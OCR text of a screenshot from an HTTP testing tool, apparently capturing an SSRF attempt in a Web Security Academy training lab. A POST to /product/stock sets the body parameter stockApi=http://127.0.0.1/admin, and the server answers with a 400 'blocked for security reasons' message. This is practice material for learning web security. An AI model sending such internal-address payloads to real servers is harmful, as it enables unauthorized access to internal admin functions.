 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /product/stock HTTP/1.1
2 Host ? : 0af1005f03121359819d4dd00086006c.web-security-academy.net
3 Connection: keep-alive
4 Content-Length auto : 107
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0af1005f03121359819d4dd00086006c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af1005f03121359819d4dd00086006c.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: session=jOtflzBnvuugRFJWLz3wmXcRzBbOXMip
19
20 stockApi=http://127.0.0.1/admin
Responses https 51bytes / 200ms 美化 详 情
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 51
6
7 "External stock check blocked for security reasons"
远端地址:34.246.129.62:443; 响应
时间:200ms; 总耗时:790ms; URL:
https://0af1005f03121359819d4
d...